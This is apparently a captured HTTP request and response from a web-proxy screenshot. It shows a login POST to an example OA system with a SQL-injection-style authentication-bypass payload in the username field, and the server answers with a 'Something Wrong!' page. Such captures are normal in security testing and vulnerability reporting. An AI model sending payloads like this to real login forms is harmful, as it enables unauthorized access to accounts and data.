 Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: oa.example.com:8082
Content-Length: 84
Cache-Control: max-age=0
Origin: http://oa.example.com:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://oa.example.com:8082/user/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Cookie: OASESSION=28A34D6D5D4F73BCE1563267945EBF12
Connection: close
name=admin'%26%26%201=1||'1&passwd=123123&_csrf=ef954f26-73d9-4962-aa4e-9db75451ca
f4
Response
Raw Headers Hex XML
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
X-Application-Context: application:8082
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 25
Date: Mon, 08 Oct 2018 03:21:18 GMT
Connection: close
<h3>Something Wrong!</h3>